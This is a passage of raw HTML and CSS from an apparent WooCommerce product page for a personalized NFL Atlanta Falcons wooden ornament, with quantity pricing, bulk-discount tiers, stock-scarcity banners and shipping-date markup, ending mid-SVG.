                        <input type="radio"   id="color-group-1666152655850_1_0" checked="checked" name="color-group-1666152655850" value="Acrylic Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1666152655850_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Acrylic Ornaments"  >Acrylic Ornaments</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1666152655850_1_1"  name="color-group-1666152655850" value="Wooden Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1666152655850_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Wooden Ornaments"  >Wooden Ornaments</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_select wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-select-1666153447122" data-type="select" ><label for="select-1666153447122">Qty<span class="required_ast">*</span></label><div class="select" ><select    name="select-1666153447122" class="wcpa_has_price wcpa_use_sumo "  required="required" data-validation='{"required":true,"requiredMessage":"Field is required"}'><option  data-price='{"priceoptions":"different_for_all","type":"select","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="1" >1</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":15.95,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="2" >2</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":30.9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="3" >3</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":48.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="4" >4</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":60.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="5" >5</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":140.65,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="6" >10</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":228.45,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="7" >15</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":305,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="8" >20</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":760,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="9" >50</option></select><div class="select_arrow"></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_text wcpa_form_id_36575 wcpa_validate_field "        id="wcpa-text-1671784025287" data-type="text" ><label for="text-1671784025287">Your Name Here<span class="required_ast">*</span></label><span class="wcpa_helptext">(We print exactly what you type)</span><input   type="text"  id="text-1671784025287"   name="text-1671784025287" value=""   required="required"  data-validation='{"required":true,"requiredMessage":"Field is required"}'  /></div></div></div><div class="wcpa_price_summary"><ul> <li class="wcpa_total">
                                <span class="wcpa_price_outer "><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></li> </ul></div>
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of NFL Atlanta Falcons Wooden Ornament Personalized Your Name">				<label class="screen-reader-text" for="quantity_6970a86e97ea2">NFL Atlanta Falcons Wooden Ornament Personalized Your Name quantity</label>
		<input
			type="number"
						id="quantity_6970a86e97ea2"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of NFL Atlanta Falcons Wooden Ornament Personalized Your Name">	</div>
	
		<button type="submit" name="add-to-cart" value="95845" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	<div style="vertical-align: middle;width: 100%;border: 2px dashed #03A9F4;padding: 10px;margin-bottom: 10px;border-radius: 8px;margin-top: 15px;"><div style="display: table-row;padding-bottom: 20px;"><div style="display: table-cell;vertical-align: middle;width: 50px;max-width: 50px;"><svg height="512pt" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" style="width: 50px;max-width: 50px;height: 50px;"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"></path><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"></path><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"></path><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"></path><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"></path><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"></path><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"></path><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"></path><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"></path></svg></div><div style="display: table-cell;vertical-align: middle;padding-left: 10px;"><div >Buy More Save More!</div><div >It’s time to give thanks for all the little things.</div></div></div></div><ul style="margin: 0;padding: 0;"><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">5% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">7% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 3 items get <span class="salesgen-bmsm-item-label2">7% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">10% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 4+ items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total</span></div></li></ul>
<div class="product_meta">

	
<style>
	#ywcdd_info_shipping_date {
		line-height: 22px;
		background: #fff0d69e;
		padding: 10px 15px;
		border-radius: 5px;
		margin: 15px 0 20px
	}

	span.ywcdd_shipping_message {
		font-size: 13px
	}

	.fulfillment_timeline_date {
		display: grid;
		grid-template-columns: repeat(3, 1fr)
	}

	.fulfillment_timeline_date .time {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.fulfillment_timeline_date .time .icon-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%
	}

	.fulfillment_timeline_date .time .icon-holder .icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 30px;
		height: 30px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		background: #eaeaea;
		border-radius: 50%
	}

	.fulfillment_timeline_date .time .icon-holder .icon svg {
		width: 60%;
		height: auto
	}

	.fulfillment_timeline_date .time:first-child .icon-holder,
	.fulfillment_timeline_date .time:last-child .icon-holder,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.fulfillment_timeline_date .time:first-child .icon-holder:after,
	.fulfillment_timeline_date .time:last-child .icon-holder:before {
		content: "";
		display: block;
		width: calc(100% - 35px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) {
		text-align: center
	}

	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:after,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:before {
		content: "";
		display: block;
		width: calc(50% - 20px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) .edd-description {
		margin: 0 auto
	}

	.fulfillment_timeline_date .time:last-child {
		text-align: right
	}

	.fulfillment_timeline_date .time:last-child .edd-description {
		margin-left: auto
	}

	.fulfillment_timeline_date .time p {
		width: 100%;
		font-size: 13px;
		font-weight: 700;
		margin-top: .5em;
		margin-bottom: 0
	}

	.est-desc,
	.fulfillment_timeline_date .time .edd-description,
	.simply-protection {
		margin: 0;
		padding: 0;
		border: 0;
		background: 0 0;
		text-decoration: underline;
		-webkit-text-decoration-style: dashed;
		text-decoration-style: dashed;
		text-underline-position: under;
		-webkit-text-decoration-color: inherit;
		text-decoration-color: inherit;
		font-size: 13px;
		color: #444;
		text-transform: capitalize;
		font-weight: 400;
		cursor: help
	}

	[data-tippy-root] .tippy-box {
		border: 1px solid #ececec;
		background: #fff;
		color: #26323d;
		-webkit-box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%);
		box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%)
	}

	[data-tippy-root] .tippy-arrow {
		color: #fff
	}

	.tippy-content {
		padding: 10px !important
	}

	.fulfillinfo {
		margin-bottom: 0;
		padding-top: 10px;
		font-size: 13px
	}

	#flag-icons-us,
	#flag-icons-eu {
		width: 20px
	}

	.middle-svg {
		vertical-align: middle;
		line-height: 25px
	}
	.gone {
		font-size:15px;
	}
	.gone2 {
		font-size:13px;
	}
	.gone:before {
		content: "";
		width: 39px;
		height: 20px;
		margin-right: 5px;
		display: inline-block;
		background-image: url(/wp-content/themes/bm-flatsome-child/l.png);
		background-repeat: no-repeat;
		background-size: contain;
		vertical-align: middle;

	}
</style>
<div class="gone">Almost gone. <strong>There are only 10 left.</strong></div>
<div class="gone2">This February, we only do 26 pieces of this limited edition.<strong> Get it before it's gone! </strong></div>
<img src="/wp-content/themes/bm-flatsome-child/checkout.png" alt="Checkout">
<div class="shipping-info">
	<div id="ywcdd_info_shipping_date"><span class="ywcdd_shipping_message"><span class="est-desc">Estimated
		arrival:</span> Place your order today (standard shipping method) to receive the product(s) within <span class="ywcdd_date_info shipping_date">Feb 04 - Feb 11</span></span>
		<p class="fulfillinfo">Products are fulfilled and shipping from the <span class="middle-svg"><svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-us" viewBox="0 0 640 480">
			<g fill-rule="evenodd">
				<g stroke-width="1pt">
					<path fill="#bd3d44" d="M0 0h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0zm0 74h912v36.8H0zm0 73.7h912v37H0zM0 443h912V480H0z">
					</path>
					<path fill="#fff" d="M0 37h912v36.9H0zm0 73.8h912v36.9H0zm0 73.8h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0z">
					</path>
				</g>
				<path fill="#192f5d" d="M0 0h364.8v258.5H0z"></path>
				<path fill="#fff" d="m30.4 11 3.4 10.3h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 27.6l-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.2 10.3-8.6-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.8zM60.8 37l3.3 10.2H75l-8.7 6.2 3.2 10.3-8.5-6.3-8.7 6.3 3.1-10.3-8.4-6.2h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.2h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2H179zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.2H240zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2h10.7zM30.4 62.6l3.4 10.4h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3L25 79.3 16.3 73h10.9zm60.8 0L94.5 73h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8zM60.8 88.6l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 114.5l3.4 10.2h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 131l-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.2H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7L279 131l3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3L329 131l-8.8-6.3h10.8zM60.8 140.3l3.3 10.3H75l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.4 10.3h10.7l-8.8 6.2 3.4 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3H179zm60.8 0 3.4 10.3h10.7l-8.7 6.2 3.3 10.3-8.7-6.4-8.6 6.4 3.2-10.3-8.7-6.3H240zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zM30.4 166.1l3.4 10.3h10.6l-8.6 6.3 3.3 10.1-8.7-6.2-8.6 6.2 3.2-10.2-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.7-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.8zM60.8 192l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 217.9l3.4 10.2h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.7-6.3h10.6zm60.8 0 3.3 10.2H166l-8.4 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8z">
				</path>
			</g>
			</svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-eu" viewBox="0 0 640 480">
			<defs>
				<g id="d">
					<g id="b">
						<path id="a" d="m0-1-.3 1 .5.1z"></path>
						<use xlink:href="#a" transform="scale(-1 1)"></use>
					</g>
					<g id="c">
						<use xlink:href="#b" transform="rotate(72)"></use>
						<use xlink:href="#b" transform="rotate(144)"></use>
					</g>
					<use xlink:href="#c" transform="scale(-1 1)"></use>
				</g>
			</defs>
			<path fill="#039" d="M0 0h640v480H0z"></path>
			<g fill="#fc0" transform="translate(320 242.3) scale(23.7037)">
				<use xlink:href="#d" width="100%" height="100%" y="-6"></use>
				<use xlink:href="#d" width="100%" height="100%" y="6"></use>
				<g id="e">
					<use xlink:href="#d" width="100%" height="100%" x="-6"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(144 -2.1 -2.3)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -4.7 -2)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -5 .5)"></use>
				</g>
				<use xlink:href="#e" width="100%" height="100%" transform="scale(-1 1)"></use>
			</g>
			</svg></span></p>
	</div>
	<div class="fulfillment_timeline_date">
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" aria-hidden="true" focusable="false">
						<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 